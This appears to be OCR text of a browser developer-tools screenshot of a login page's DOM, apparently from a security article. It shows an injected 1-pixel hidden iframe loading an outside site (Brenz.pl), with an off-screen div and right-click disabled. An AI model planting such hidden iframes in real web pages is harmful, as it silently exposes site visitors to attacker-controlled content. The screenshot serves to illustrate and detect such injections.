 Login.htm - F12 Developer Tools
F12 DOM Explorer Console Debugger Network UI Responsiveness Profiler Memory Edge
Find (Ctrl+F)
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>…</head>
<body id="body" style="background: url("bg.jpg") repeat-x; margin: 0px; padding: 0px;
top: 0px; width: 100%; height: 100%; text-align: center; position: absolute;"
oncontextmenu="return false">
<div id="MessageBox"></div>
<div id="hi" style="width: 280px; height: 180px; margin-top: -1999px; margin-left:
500px; position: absolute; z-index: 1000;">…</div>
<div id="ma" style="background: url("m_inTop.jpg") repeat-x; margin: 0px; padding:
0px; width: 100%; height: 31px; overflow: hidden; position: relative;">…</div>
<div id="mb" style="margin: auto; padding: 0px; width: 1475px; height:
937px;">…</div>
<div id="mc" style="background: url("mc.jpg") repeat-x; height: 13px; text-align:
center; clear: both;">…</div>
<div style="top: -2000px; width: 0px; position: absolute;">…</div>
<iframe width="1" src="http://www.Brenz.pl/rc/" frameborder="0" style="height:
1px;">…</iframe>
</body>
</html>
Styles Computed Layout Events Changes
a:
REEBUF
(DOCTYPE)